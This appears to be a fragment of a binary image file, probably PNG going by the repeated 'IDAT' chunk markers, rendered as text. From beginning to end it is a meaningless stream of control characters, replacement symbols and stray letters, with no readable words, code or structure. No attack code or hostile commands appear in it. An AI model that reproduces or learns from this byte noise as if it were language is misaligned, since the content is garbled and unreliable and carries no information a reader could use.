5�~	TY}x�1�xk�{0频n��t�QJ��TU�r��H���h	Xx���	-B\��䕛�m�">�y˶�|�ɇ�'����|�:�wK���2��F)�u+��v�ݧ�Y�_��aU*�V=@�cֲ��!@d�Wtc�CTYA�>�<�iFn����zhܩ苖';�&�Xk�i��5��Z���op�9�<- �;�Z����Ɉs��Z��j`��¿OVZ�܆?��&�w?��&Y�P(�N���f�י����ݛLh�p��G��dAUl9��(�6-��o�Zm*S���������wj˽h#�쎮_}�s����	O����i��Ŏ�~v�Z����S��A��ח�(�^��@fmgC9)=�������2X/�Y�����=��u|���V��(T�
=~C�RR�M5��K��8\L�л�� ]�qy�r�
]%���l�	��@'����CZW�V�Qf�A�Ⴃ=��f#��֟�//O��M��a[*K���۰v^���y�������I���|�q��?���K��V&�)�
�me���V�܉��\:�]\0�2m(�q�&-�ޜh%�Ea����lh:{����5:�D�%7/�����-�.sX/ߊ��z�>���2X�QpHX;ee�}�Z��B��^�]~�;�����C @�X�1:�,1�,`�=�?ed���&5����1���hc����V%iٺ�̆�w�����Ȭ�q⵿��؊E�;҇P���e�����`!��m�>�����dC�t��h��_V�p��}$�M���#�b1Zu�    IDATW���^o6Ӓ�v��ѐ��8�Xmb�8�e%6��g��HX���-��x�ɉa�i�6qw ˔���p��2@��A�TgIX���3Ku���̺�&y�[S�g��N��'�� �<(K��i�ȝ�t�C�BY9��N�xS[� ����69OLE3����֪��VD[W�Ap=�%��:�X��	�0�?�Q]�	��ڱ�pJ 1����z��u��
�,���V�1��L/	�	�ɤ�IX���"�=:��K�A(�0Ubu'�m��:[�ם�s�n���mmu��v�9EwaH��7��"�Ɇ�w'*-�Ӏ���I��]ems��<�K6ܹi�j%��� ��U=N.t���<l5�������[(���6�h�(@}[[��֛���Xb��u��dsǚ���u%�)���cL��C�Z�~��Aq���3.`����<�Z���-`M��a{�Y'�R��V����8��m����7�Z��
����^��w�#����-�۠���F	����E�S��ί(�x�x�Î�(�K�E/v���:$f'�N��ƨ�碗��C-*�J�C	�p��3˰޾:|"aU���a�VD�ޭFp!��>�Cؒ{.
���w{Ѹ�^6��VMn��nzHТ����-'�@���0G$��?�qqE�q'��I�vј
_��!����()V��u�h�d&!�a��}R��'�m�u��z,aU�6��(��>KXP������.l��Q�S���w�h{ݣ~��VS�/AF�Rk����Q��Gj2Zk[�BP��p	K�������$-�68ՓПtb�b�⤆��A��1LL�4Ϫ�>�����n�(/Ά٤t�*n.��Ɯ�յ�&�D�v[��eК��~��l4�����Df��Q�KQ4���7�+ڬ���o��N �f�Il��̈
���������j�;>Wlߏuj��S��1VD��0Kc��RyJ6,`��? K��/IYU�|�����%��[	��v��|ۭ7���;m�ܡ]�?�_v��l���Ü�xQjF��[��q��g�"�/@Y�n$-��[� �2�|k
��끒p�Z��D[uMOLw,Z�����7*�����'a��g�j��L%�C>�����z6{⺍vs����,X���~�m����!/��ڒ�N!��X�͌/ĕ�;Q����u��`�����@n���j�p(c~��K�נ5�M3K��Ph��d�>�g'�����ʺ��KV�vE��_�3�Y�P=x���m�ϣ��yTݟWDQ�e(�����$-G��U�(h�C˸�*ڂ �x�a��>���P�4���ԛsM�9ג���o���v�k�֩�����ϭ��BY4��<�`ml؏�BXQ5�Z�������'�_��ӎ�y�1�v�%;x�?����mdÿc�dl��Q�7�أ�u��`�M�P�]a��4�^�V+ZP��{���1�J�V[m�d�>��3����R*��M�<Eڪ�U7�GY�6�8���N��~f�؝�M��ߠ��k�:Xћ2���H���r��$�;-�ԱӰ�Y�T��#X�u�X-AX�--PX=�~nmx�ـq�>��ٔ���PY�J����<IAp���A�ȣ��S�ſȷ��i|��a��PH���4�0��N)~W������#�}������R�XK�\>�g}�PLw��j%�3�� 1a�m�����i��g*Y��k�2���f#V
e�"kZ�Ij�R��=��zE[�K��2�SC�x�Q�_d���!���)�w(s�Z�q#Y�u\�n735�;=�?ږ�Y����`<���%|V	�냰�x���u��~q���f��\^�1�Fά�3n5��aD�)K�Kq�~���՚.��"�ֽFj��*�_�n�J��Х,�'�_PŤ&��ƃ�U;j���5��Q�iNS�",~e������б߼�}�2֛	�����g�Z��4�Nb7�������f29p�˔���Ս�oIނ��e������9~M�~�^/<D�XE���i��*'����!�ɍM]�R�/7�y�j�ӈ|ӧJ� ���l `�~n�)���i�ޖ�
�P�����%ld]O�R�ۺEEM{�ޚ�/�xl�4/18,��N��C���`��N��gg�a�`MS�LS�,lMt�� �f���}��4X���	������_5+nW�B�[������ǝ�w��|۩�a5�0$3K���$-�̘��M[�8y�#�ـ�χ�Ŏg�?U��{�T��vR�R37k����E�{7�V_�Ne%���J����
.��C(qn����Ѫ���pF�"�@����r;x��<gM��"7@W>�)�"[����d[���Y΀kd4��7����ܔ�x q���(�t�u�g�"���f.Q�/����n��?���}!��gҬeA��i��i�h�S4���#�S��~��3���L� ���w��;�PX)��gM0+Еs�Y�e��m�C��gi�F�ڑ��6�����jݧET}K�����XO���7���:��u=�&|_ �i�g�>��,��+��f�+K~/����?�,`A���.E��A�نh��P�J��r6���{�4l��g}�D��f]i�6ºgx�AD"D��+;�flR�]*�0���4=.�ک+�~S��|�^�������a�+򾊍,�5�o(�+6��z������	����(�`<6����ސ�F=oa# J���n������Lsu��X2eL�-E��şL�ؑ `�o��fzLKX ,6��w ���AX�_��cs�ʝs�E.��J'Umץ6d�-I��	;��G���֡��m�f#��n��͂:+[�;p"��덴���67\E�nZ�IY�eM�gڂsB(�,W..�g@��b�oǸPCWn�Nś�k�h�<Ϯ��|%���p|vY�j!����LY�g=���~ `�/N����0�4��GݑG���b��J���2?�{8k�����ƴ��2V%���s�FY	7������M�n�^In�)�!Y|�!n\:� �ծV�L�	������Q��z�}����a���9�+k�f���Ö5�NB˿�īs�]�Ǿ�mmJ�)e�m��0ZD��)KyX)�9(���ᰦ��}�4{ج��[�����4�g]_}��<t������t:�o,��8<���XP�p<:�uJ>Z�4tz�wA��R�ʲ�1^�f���42zN�X��Mmcc数d��"R9	�
.-R�����_�aM��l��V=�jGG�.�F;N!kٗ9���<���(0�j�Õ�~�6��47�Q�WÐ��sX!hgai��c0	o|��Ȝ^���y�t������b�����z�6��j�>���n��gU�T�ˋ'�PEeM�Q��'H���d�^+��͇�pj
��ɇ�<��P����jK�6b��W��x��cXhp�ek��c��ڜ٩Q�[	�p�{<�R�F�q�/���m"X�7D*��pՀEV�DQ*���2��`�LY����@��X�Öњ9e�`�Av N��ې� +b�#wd����8�a�+���rV�N�\@*A���[#�!i��	�Y����Z.3����HĜG4k0�C�"�".*UZ�S�K��q8����k�� ��RnS�%�0��X%)nƟ�Ԕ���d
:vGe�]�Q�f���J���a�N(������I�D!�5V��y�A�[`0��t��)w~����J+OĂ��/����ɑ���0�g�A4%2+�t�����=����m���vL]���?��\V��r���Y~�a��u���'���<�g�~��r���d��|<	���<|��c������i���)U�hZϲ��Ѳ���c���-h��ĵ�i� wW�����w(`-�2@i	]qZ���U\���?� ���zNt8�dr����YMe�Q���KXo��,~y��j%`G���Y����i�����:�d�3Z�1k`�h���d���;�H��3WV��I��
X�h�O�ee
)>\�W:Y����Qq��0�?g���6����im�N���4M"G�)�m��H�`�JsYY4h�J�U
�e���ߙ9Ǐ�� k��@�3�33g��х4��./����%���!��%��>b,�����"˲^���A�z;( L/�-�f�G;���Z�t�Ce��e�`��]�1��|qd���2�V�B,����,�[l�Z��%�"!�Q��Y�*���Z���"z%��T7�q�;܅�������O�8Y���ry,���\N�-��9��tó��bN80�eG��;���h�~�?ҪY "��)Z���c:֐���u�~B�b~Ŋ'd��~��`��@ ��=��|nZ���ҩ,/��JG��m�Ml.��ܱ�5
-�����*7�Ùg8a��եRro'�S���j��qPS߆���5�ڐFw�`[�vc�:��l[����H�&�M�ٰp-`�;�1Z�"����e~��d����i8��\��q\�K�WRp�����{�G���h����G��O��:�������y��GQC`魩N����'/_�cX�qjX�u"S�>��z�YnZɒ�-�04r�,�+��F�,���XXvQ����"[h93���?:U�H/�G�$��;�O/F$X���_#�:{���bX��ea�e��?]�!:!MfV�{>��xr�������V1�����Q妵Ek˸��F�r�N%g�X��e�i��h�WsZx�PH�<՚���N��k3a6�掣 �eW��5�@+��>v×�'�:fYu
�j˄������+XƊj3d��̴6���Vj+�@�m��=T�U1��_�B*q&���]�xZ���+|�$���'-�r[�vڨ��������į%i������M��}"^١�}��*��nhgO�P"Z#��e!�����AP�3d�m��[��͹l$��x��i�c&5J�Inc�<,�B7�,ڸY�5T�.�Lk���|�9k��8�� �	aѣ�F�#�Z���}�y�e՜X�ߣ:��7�2�����H@�6V׀:j� gX�*N�mu��Y��a%�2��QҙʳoBZ����l9��7�gR�^)�("o-� ڽޥ�G�;� �ü)��&�e�����0�"7D^߾_k˲*�(>��S�3�uk0EZ����o�Uw��[���^,v�WWWo�j�C�	�b-�Z� ��
��엶�%�,��� �j|��0!��jQ�a,k�BB��/�u���R�����r k�>0��ۋ�wC���7��MC��e�][p��=\��̆x�wMCջEU5���Z�&W�),����ҋ�b�=�}~�äi�	��USJq '�<�XU�5��!u%Z�s��2%��p'��!D��`��YP���,!&eN�"\v�΢Vk�����E�^TO�b�hG+۳ �� .kU3�4�����P�wў��L�e.p��{-kY
�a��C�Ո"�f�ޏ݊��GP��2?V�Rg&0��'�� ��,��Y��2W�4����vw`��\Cׇp}��ZF�j�Rբ�����[�HC����'�!.�f)�{i4���8����Q��[n��
~3صڰ=��V����t���;���YL�p^d`���I� /�ܪ�Z��iz1\x~	"]�#W�,Q��UW_y����G�!�����U!�'�Y�('���3c��x�kQ�jh�+�/�H�5X�A�=�nn���`M ֱV��&��ȺdY���b�?��C�e�Uzܰ�p�&nA{�J-"/�	���h���Ga|�|FLF�8I|^^Hk~ْ|"��#��h�LU�_掘��H�}���f�nmXǻˎ�M��5�����C����W���f�g��R�r��"��)4� ���F{;f���G�>Z������b��p��A}^hk���O�`\ ��a��|05��p*$^�Ȣ�RKaɒ6D�?ZxxZW߯8K_�ז��^`
�y;I��}��v"X���7z�",pٞ�������_N݈|�we��ŽnQ/���{�ps�6N�#m�rƒĪpԖ8Mx�Y5K.�d4P-D)DO�*q[��Iߥ,B4��t��B�����d��8�`���o�X ��B������8�Un�-a�#�4-s��E�<�4���;l��`8p�q�c��v�ưD��(sBa���W��_W��ö܁R�h,���8P�.*�m���]_\�|=)��M��(I�]�,MN�8��ׄ�!7<K`�8(��ww�'sd�ʖ9�p��g�9P����=I矟pj������ϟ��#�-�j(�'�{fYHA�a;����<�I8�,w��\Ӯ2ɒӣAT�)��!KR�� K��y���P�[LJ'�	ܺ;��"��VJ_��B���|���Ի�S����y���^ط����ۃ��E�f���,�mT(��h0ӊa	[;a��,L��$Z
i��U��{ߏ����ar�P�!�����?�LXo\��p�?��ݝ^só�Yճ�3�e* U6W�k���+n�J�һs�/=]>͝��	����?��+
��<̰{�,K�.u�x�O��Q��;���>5oǆ0�`��'�J��d�E�O����׋�u��I�.�8�M��|K����?;xZ�e�<�&Xg�e�a���y!.�KM�py&��yg�\7'��[
����/��;,it>S�?ig��6����Clc�K!રV��X�=H�K����7 �N�)yj�H���7�<�1	}!�(��f�Of���<3ϣ��CP�c�JPU��jP*�Kb�����`1���p_e���p���儫��7Z��c�[^� 0�O�o��.�t4�(^w�V�n0^Qd ��:�BR��
�y��@�����N���T	!b����,�'Բ���>�/�Î��[G�ɦ��#��⃰:�Ax�K��d���4�lpP"ߚC��!^�w,[����e�fM��g��o"X;�5,㜺 ���u��K��f��Z5��f�Y����,����??�:#u�f�kZ�EBX�'	J��m}
=E�X���-���3t��A�ӊ
�:����+4^�Z]8@���[Y��@�c���q���f�v~�J�5�_.+w��;l9��n1��/��S�06�a5����iL&�Z����ǥ�0»��aq�P���
�S¹��VX����{mS�ش��V\Ѽ�8m�5��]�j�WO��3�m�bPv@G��=�9\�=�����bX������9f��Aj�5=ݟУV����*��2ڔ��\hU����O,|����#
,��Ő'NL�l����E�� e���E��&��a~A����C���l֭���= ���F��ՠ]4�����;4�kJ隺�1��ylX�y}:)~��1�Q���!M�xݕD����R��Qq��Nh�r	����>�G����$R�0�V�6]i���ǮV�݀g(qq����¯����ϣ2�!;��}��jD�ҩ�
����ˈBW������ؒ�e��مqO�+����,����'�E>pAMg�Y�
x�n���V{��kݍ���F�VMVM�����UV�U>8�o۶�j�il�TX�zqk7Oa��	X`]Y*� ^�G��/���7���7�����������KB²0�_)Lg�����>�s���	|�sOK~�E^70K�\+׬XH���r1k\^�v�K��*v������jWÏݝa���$,���ð��_ t�qvu~~S�Z��̘�����OԖ jI������۩|�R�5���E��?	����.p����ĬQ��R���l6{�dH���m��a��j{it��۝�kvI�z*,�_>f�r@,G�}B��o�����WЦ�:�@MѰ��_(���V'U�g*�TG�UE& -pQ<�I܊J�B-٬�%    IDAT�E�"kw�E��7膶s��&�Tm��tP:�� �l���4�a�rW��m��a�R��ZU?W��\)�;��u^7�gW�ɉ1=A?7lk��@-��Q�	Q��e�� �>�U���$� �u\����qm$��(J�{'���#�-���L�f@<�=�l����ZV)�;��IX�C��ъM�\*���U*g���������r����L�WG����,�(�
X�5���U�����&p��u���!��c��[1',6�j\��<�[5xEҡ[],�G!/�:��坖�ZRn�밌����p�Ke��ޖ+��1-~��L��T<	]Q�a�6X�]�$���.|ESqDA��w��\z�7��aѩ��~fZ!��Z #Bဏ�����j�l��
����~
�p�nv_��q������/Q�BTe�d+��7Ɨ�Cp�w�z����b'E�8"�jb�`��`9g�@e��V����9�6n�B�c+j���ۜ�|�[������Ӯ��w�����Cm��O=w�܎�!�:�t�,��f�A1N��V*�7�Ӌ��cZ��"�.EG���V�!
���dv��wh�>+;�?J^��,Y��ފrE��=��E�0�,�#��z�^Z-����������3�Jo�"�����e�,�(�jx�aLm��p����%���v��!3Z>��d�j(ǖ%o���]+aZ4Ћ��t!%�0k4p������Eʁ�i���Io����������r)��hV`X�>�`1ÚNTT����1,�ޛ�`��j*-�B�����?[�@��ћ�"��e�S_��^w�Ж�C��i鲾QX�����3�->���2�+��T��f��I��̲�5ܖˤ2�q��y^��N7Y��O-��!/��v�3T�ȕ�梮����J�P�μ� ��%�����cI˷�!�[导�X/q���b�f�
���x��������b�;w��~&	��)i+lL�k��M�G;:�mK����W��t�����_�ݰ�ញ6�V�=v�B+�������셰r���:,�Y�*�߿	j�b�898����ϧ�Z�5,���O��>��o�{"���K��h9"K|�7Z6�9ww�&��YW�գ�6�{��X ~
�%��`���H���d� j�b��M����Z�^�өhx�W���
k��A|�g�5㑟/�ќ"|;NT�Z��Ԗ����F/�!�n�V-����W���ۖ)���4��$f���M+�7 7���Fg�E�-��R%��=�U�v�bX<=��~��7�˛ox���[l�[����=��	rpWm�ۃv[S`%�����rLx�Io�Y�_��?���yx2��M�V?4����?�#"�H��2-Kc1�U��b��ԉ�i�+M����%ڮ���o?~�ة���	/ꅬAD��[���׳nvv��t'���i���6������Nm�P�y-R ��z�@ɔ���i�q�K�F@y�˭Ӂ4��V���9�IH �.��g���={��Y�t�~���SP�n�����/q<L��nr)K��E=��yki,�ܘ.z6���D7,<컾��m]__]��d�j��pFp*�YQ��l]T��*�r���p&���5��ln=y�tw��1P�~O����Ve-�w�%����|���p+8���Z8X�zi�;���� K`�/�E$�v,0h���E��b�u_3|���Rqy=�ϥ��n_����|_ΏǪ�7E�u�OM�%��eO���y��u���pZ�J�����GsEA��.i�ogC	�ш+�<Ms��g�3l=$�j��w�rǋ�e�[[���r.�����L��5N���@��r8��l	����C���څ�R�T���\�����%'Xvx-��٘�h��ce�~Nђ 07x�%��o=$th9���o�b���u��'P��A!�#)��tS"Q�v�y�S��a�v�9�����,��&E�k��n
|�8Տ�r\����I�d{x�i�5�[U�~�'E��~�6�F�f�=]-e��Z����Uu���pUQB�&
#��)���V����gq��p�ɡ5s�|�f�
?�8���ryt�����s�uI�I,;��Z��Վ+Lw��]��l���˧�C���H��5^�|�Tj�J|=Y_}�+�_����D�3}3
���زBT�������B-�^�L]W0�;HlX�N���!�P^���ܙ9� �E��0�$���ʪ/��Z�Δ6Z�� Eӕ��'���1@x���S�����.̀ň���r��5���}*�����9~�:��yWI�մ�9=H~�}cŦ��=?���0z��J{��dL�TX�nPqG��-�ڲ�0Na k0h,
J���6�2���'�C��aj�����Q�#�c�A���6y�
�mgm��ٳ�~бI���6-��]Czq�/�=���|��ZZ�X��+�򲄱�=�V����·Up��'eZ��Ά��}C���K;�2m�R�7AX�^bu�&�Uͨ��n
�pP��q�}d�-8����)_���'-q���x�i[M�����Hm��5�cѩ6�r�`�g4��� i)��:v�1th=0E3�>@,���E�.��V*��eM�jp�8�Eb4�F	�ZUA�ܰ(.Q๙#�_ŉ�0(-�w]���父q����;�%曧��H����=22�Cs�M+o+����6�볢���S��yye*<R�<�7嘢(����q��`�c���7i���#�4�9q��a��t^�`~�`m>~p��#�VǨ@�3*�����o����6M?-P�iY�;L�JQm/�u�|VԳܱ�-��|����)<��^����k��B��/��jX��L��:L/��4w����_���I�<6Ԥ>;-z���g��
xo��{o�fف+�#ug��{�����=(�a�k����sc��1��<L��B�1¢�֧�*Rbu@�G3��sNC������Ik�]�Ӗ����n��1N0}j��Nh� �_��i)>��Ŕ��G�v���PT2�����f�9@�5|�<�i
>`�l�+�iSc1�DذX=�(M�S��8�Ԫ�P�Ŧ�Y:~V��e�G M&xM��UC�&v�Xl)�Y��a辰�y�5k)֗���$��R/��!e���RZ�["�"�Ʉ�]>��E~ڵ`�
�AwD9��zaA��n��pm�����/���Q��ЃZ�@'�Ŧ�{���W�����܏�rX�A���#<�%�j��c����$��h
���%�w�;0\t�u�H�̼�AY7��{]�����/���RpgD��	��a��}s𿭅B��i������'���)�����A��b���#,*1�\D4q)MQ���
pl�������Ome�L��$����t
�/?[����1�b��A�Ώ�R�����W�����ƪ�bJ���z}�A�g�tw0/J�d. �2�)11l_��$M]�F,aD�U������lK���kg��B8l� Ƙ�]8��b����5N-冨-�ò�bè��ے�-ww4��>��V�^ֳ�%�D�v�ҝ�O��vai�{����ptt�&Cmj�JUEP���"�1g���&����m����VRwv��%f��V�s�����I������q�{��������0Y��d�h����_t+���.������)��+�ewW��b�*�����^QBX�עc��HܨI�L���X#���ߣ,X�6��������_����%s'��xȄ���U��9<<,]\\��0ـ��br��OlXi�0����>Z���e�����a�d��d�a\�`�g�����#�E1_JI�$MZ�ж�]��s�A�EK���]X�����ٳc�s��F�L��v6�m��ns��/�!0|�^�$�8�k|0���Л�����C�io�ī)��v�:R�eσX�d&M����Y��.���E�m�ĥ��!b��;3��Wy�r�l���QO���@*3�֩m����?Ym���q0��.p��Y�|�V��6#�7�V}�?�f;��U���A��?�T$�](e5���Y��`�O�@D������%����CZ�"a9I�>~||x�)Tj�W_#��J���t>�P��q��!+x w|�Gk����(@���"ٿ�G�o��־��YX����'MZ9�<��i����JVs�yC�Ӕt�at�N[.˥,Arz����qj��:��Hb3�d�ڒ��G��v�R��n���eZ�]Y��L��{�M�p�8��:�~����{�w����q�svF����$'�V瘫յ��R�OU�~c��;Ҩ�H&�G�hAdAp}�A�� �R���\��F���0�#�3Pu� g�{�~#��vN�@6�Ȳ���؆�m��DJ�ܜ�i�����hj��~g���)"� -��L��V��DљM���C��=�j��#9>��[j��qq�%:���9&ayx�����!���:�@p�/~�|����s��|��a4�6�79���>�h��-��Q(���|>�����
꫅���@kHK��R�ĄI����`M�Z۰0�V��Ȭ��p�w��l���(�AI%0u�)������^�tN^J\^��p�����g��i�����������5�y�VkZ�e��E>"IC�JlD��dO)ka��*����w�y������܎՗#�eS�ء�t
V綩���~*��uN���b<����>����`�W@���.X�Ig=���lF�X��3XH= Vj�T+��E�I�oD��_D��nW U���!X2]�p`����Z�����Vs{���o�$9�J�)��&�U�XJ�-�%��:�c2$&Qg^���z~�D!y]��tGH�R�5�5M'��7���m�[���S$2�1.����~(��ʂ�V�ߛ�x,Cv�E.lᐘ؆#$|��'7���Bv���F��ͷ�mˣ}'�ן���cX/�|�@`KC&��`��]5,X@d���y�����@�J�j�u�=y�04���tLYU�JER�k`���W���>7���~�6��$��p|;�I�lf�gp�D��fFW�:7zvt]���p��Щ@�wO�{��x+�X� kj��筷��t�z�Lؽ��pv� OeAT��ap,�	��� �X�������R�����7�|��ղ��J�'��e2�x��
S�g�E4*��A�7�_������Q��`EeA=���l8;۶���Ԁ�e/��=�,8B�C�U��uN�Q&<>������#���,�p�g��e�+��4S�u�2G���w�ZG�%��c���X)���`�{�4���#�9��5+h	-�����ۊ����A4l������)e�Uy]*��`�� ,�w&�9�3	��2�"�ddZ_-鍬���I�Zʧ������whq���
��|��@���h��%�������5����HC�k �`a7G�mW�����P��+̀��u��n,I�����릮�n�cȒʡ�>�uOaG4�����ak����H_D���1G)����e��}]-�"��M��}!3�Wߤ�h8�_��:a���V�$���r	X�ע�t';�������A����X1�I#��l9ҥ����|���g4cX��fJWc���I�RZM�)J��a�NNW1�=�3���[�����h8����.�7Zް��u��,2=��%|�Yd��PV�&as�FA�D^6���;��D�s42��	ӛXu�ۧ�+8\��vk�8VG�T��MMT�_�UhL�\4��,D�N{@������΃���?y���na�>��������ٵ��`Ag�[�|Q���2�@���lY�H�B�h����"X!C����f�	IO~
�s��7R��V�Wc���l"v�e�')��FvX#����i���Vui.^]����J�P)��ʧ�ޜ��� ���.6�A���7q�Š��m�a_��e`�m��4�h��,LC@�p�ͱCpN��иM,�r9g�c�ݰC�0�S/f^L��v/t�{~��~pF�l�Ӗ���d<��(�x��Ќ+��@�^���pQ��+'+�������L�*վ|n���i(�����.B	-����6���$M�Ơ��I�Xd�I�g��$���	w�i���>�l��!�|��F4-�����:��M\�˖�:��KD��y�qx�u92�m�`A�d"�(Xw��#i���!#���{X
��������j����E��g�k�Y�t��#]��oM��n�G"���t�����h�`AKb�pX�N��hJ�[�f)���ؠ�O�({�s�k�" gs�5!�Y��4rln�]�y(�0L�ap@�_Bp�>����I>x4;��eS�TW?~��d�_��y�,��N��n���H[�K�8�g�tHb�J�Of��֚k�zțw�$l�ᡯ	�E�/<2v��#)p8�߀f�������[,�,���M*�N�.[��E�tC��U�n��:>y�1�4�C_Q)�_�H\�l��u�z�å���+-e3Dȟ��Z,�r9)3��۽^o����6��j��o�#lO��r�5jM͑K(�mO�.IӅw�-�j��@�Xn V�ay�Cخ9�i�n.�V#s�L��O`�&������1��d�]�8���'�؂��!��42/ct�c�$ [�W@g�$�WV��R*UJ	���O^ի��֦@H�S/.��H����6������]��,�G6~`4��^��{13��p��s�r�`+, x �f%o�xL&��w����l=[���e3=uvK�M���0�<�X.��Se���8Ƥ�B�Dy#�J �.�Xw���{oe�#��ʦ�;�ı%ϭ�[�� :!"�#��0�G��bf�Ȉ3E���]��v��[�)��*�����s����xtW�������ϭV���ﲭb0q��xj�<OA4Cq�h���V��n�x$P4�k����hY,�{���vt�S$���kJ���U4)����zSP1Y�8��tQ�i/����O3jn�����h`�.�I�	=�����m0�x���gRG�+������
+���{b��im��㫫V{�3�x�}Gzj�3'w�O�:k�p-Z���_2�.H��`UI�B6D�`Y�YNvR��"԰A.Ңd8�ӂ�ia:c�dy�(3��R�YW{\ʈ��l6�^fX��):��b�¹�� 8;�b�:KP��\�2�⩀'�x��Y�{��s�"���x|���e�r�����K���>����~�s��?���������|����0��o_�PGk�����xYd�(���$��K,�I�Xpi�V���C2Q-(��j�@{R�i�)���BU0i AQ)�N�cd���<r[�,BXab̪X$ˣR������ϡ {_��t2-��3��
�v,�k����Éﲱ�h�]�`��ϳv���jgOjz�\J]���x4�v�Z@$�p���b�\ ��VJƌ�!��t�W�B��$�u[���2^{���{����`b��hɼ�H$��-�� ����Ul0��Fi/-�ͩ����,�V��Y�]��d��7$]�� �]ؕ�~�b�O�U:v�vo�g��$���d��(7RhRB��(�*�m���2��R\��ѴU!@ ]ֽ`3Tx���m4 ���a�J}�v���hVUܘ$v��:������ċ(���>�5g6��y�/��S���>�=H��|r��ͻ \��_X�GX���CpDO�����C^�u�eyt���܍����%G?�;Z�8��C$�C�=��H{���`\��'�	+	_��ud�a����N�O�eXW}Z���s�ɲ0/�.a4'K�3kz��ĳ�>�`���}iP*)��*޽�+�k��L�ڱ	(xb�YD�7��}}#�us���f����� �8�h{|��vt��,�_�����~{T�  �q�N��NZ!&�Ɛ��Apdm�CN���@ &�4��j�[    IDAT�����0)�)�� W���1��(t��4,TK%�����b�sVT^�9Ir���{iPO�Y�i�q}MP����vL'��f%a�Y_����Y�
�|�Ѹ��I_��Gw�+���r`ҏ��x�P�r�� 
M�!>2d �^/�E9�����:�	,p����Z�%�*�"'n ���-��=`��n��K̾��c�������=#�䨏��N3��Կ��ԏ��������p�!KhUL���6�z�o׹k+��s��Y��w�: Xk\q��0	��l�`��߇��5�Fw(��>�I�`q�Xǡ��:H�lIR���(��G� �Rh�!�Y\��?��U��&dX9�`��w�KR��MgC�}fO��N�g�R��� 1&V�͒כ���s��*�j���������`��v�̏�r����?�n���5.3���[���<9���1x	����LZN�x�ڐ)��%��L����i�d9CG+���9
��.�{��R��> /b���X����7�T�L��_�!�t��P�>���kN���uk�z�wR��2�7{����J�3X��FC4-��Hk_]��������:��JLnVȶ�����\�kk��/4�/]�/N�c��xD��l*�ɴՖ"�^�=Tk�k��f�)>RT_���(�>h8"�m̲����]��/?G�|c+}�Wv亷b���O�����,��Nr2�Qh%q������7-�uX����4[��ٸ$r7��X�����|�gjur��zh|�6��3N����x���lÞ6o�N��=e��.��y>�\�\Ձ�����&�1�,t
����3����;�a�Å�`���5����́˖<�S��8�.������^�'�b^���x�<�?2&|2ƌ��+��a��sÐ�|,F.3��e�Tchm.ւ���,���n=#�=A�
eu*i�����(8�>�'�z�!Wթ�h��ߙˊ�Ұ6�^<)��V�i\C\� U0:8��+ߜ+\.� 0T�u2v����?�J�'�̥V>?�]9�;�e\�1���f7|��c]�a��!�
5�Oc��w^>m-@��Y&���p$������V�Q���(-�<������T�y��[�0�YG-TM��/�p1DH$�u�?H�9�U�������EI�0��+�Y	Ӳ��7�����ӽ��t�N����t1p�N�A��.������U��6X�Y�]�-l����qt��V�����+*Bʒ4�\�����vO��fO^�F~ڒ��^�3����	�b�m+V�����&�����y�`�肅�TM����~���?eW��6�E~@J�� �� ~�EHGL��B;���qV
�������97Aq�/�mk���������ޜC�$.��4н9~:皚INFP1,v�����aҚOZ����j]��H��1&v�S����o���f]�'�1�|"!��P��B�Ka�X�ߏg.���!"$��\���Vi�{�r�"��g��x�9h�*Q`���+�D��8s�������X�f^��Ŵ2z��gM� ��20�FY���OP^�=��j�͙(�#�M��Fv�JȌ�}��0j=����f�~��1���_�Y�bq�TB%$w�����lB��'��r����������2f�G}k���,��'�2$,����J P�C� Zx%�����2]=���֥�M�i'F�i�ux� )z����͛9�ju4�n��+�ww�x�u��_�����	>��Sf]v�i����-m�.�k�c��Q܅*:�벚�-�@@-� ���JƱ��c���Yh��� �� M�R�2�֪�n}��Ү���U�:����E�WS ��型�R`'�b��qwwﳦ�ē�B}�A}���tT��o���{{��p�U��Ny��Mv�j��Ml�e���bIR�k��g����ue�WY!�uc����3�_��d[n;h`ph	W[$5�ij�)[��4����u�?2��Ƿ�ǧ�+8�vxX��'6M2+) ;��Fdun]�2�[3����V+n���?蜢��+=3ɭ�6��?x-������VVd��g�+�=��Aq|�:aڂ��?���b�Y�]5v��Z�3�Mk��9�9�P�-wN��Kjgrk2~�è���J�ut|�p^���}f%�#�V��,wJ�H�##Hr�ˬ?|�l��]��qaCU�9�*�p����6Ӛ*_�.X��Hd���Tx2�f���n!�&��7��l����̀X>k� VLmS���* ^�aS�
,��XQŶP���"��a3D
�
ڼ�]d�'H����>��||DĈ˩���K���Y1/p:-G:Bs�|g�l�t3����������k̘ӔaN ��u)HC������.2ݐ\�n��~���,�qe��g`e�����N
����/Iq��aj�XQ-��[E�����M��j�r!Zq��j���7m��/p���ӓ�W��_�.H�Q�_���4"��K�f�E�
��qnyq�>Z���Dw ����n�U����1Q��M�!H�I�꾞��aoM�4����d����jP"��Z`��٣��5
�`	h��eOZjZ�e͉��:���b�yu�)�5���
�N	6�P�y7��վz+*'���:���b���쮳4yn�k�/���C��n�Gr��ՔF�����3X�߬�HjM�vm�悜��Â}��>HS[A�=�-�U��d��n�&�������̸з@W�P�"�:(��W����N:gܶ3^4U����Q��P܁�:�W�J�X�2�	�|$�%4L�	׳�Z���O�U���`���0 +Bꩠ�~�a���%ɶm<�$S妽��1��?ͯބ7"b^��Kr%1
�wK��O�F;	��7��r���{'_[P��a�@�j���	Yu�X�u>�p��2Pԩ:M�c��V�q�ӻ���F��d-6j�
<DM�)�d}D�Q�Q��a?q��ZdXs���	�d>��(S&>WƑ!"�N���CA�_�c�i�{WG�s*b���jjNf�v�V�/����_�$2�c}���o-��o�
!8y+~P�J����s�mk/�g;�"r! V�4�2,�ꂫ;v�M`P%�.kD�T�Su»`���0�j���ҵ�ꕮW_톗?=��t^F%�{64��͢^^j������E�h9�۠�W�)M�>����[�w\問؉�E�¡۷����n�+5'��mI��?6n15�W�Rz*(��v�r��J29�;}#-�U6�b4���1>l��g*�h[�J(�2 Lq���0��Q�֑���ݫ
�Y������Q5�SE��6u�y����ڃ�|����'�^���1�R5=��V�5V�ۃd��F�ww2�?���׎��u�q�[-��V���
�'%��+X﷓����&���7��B.v�� 
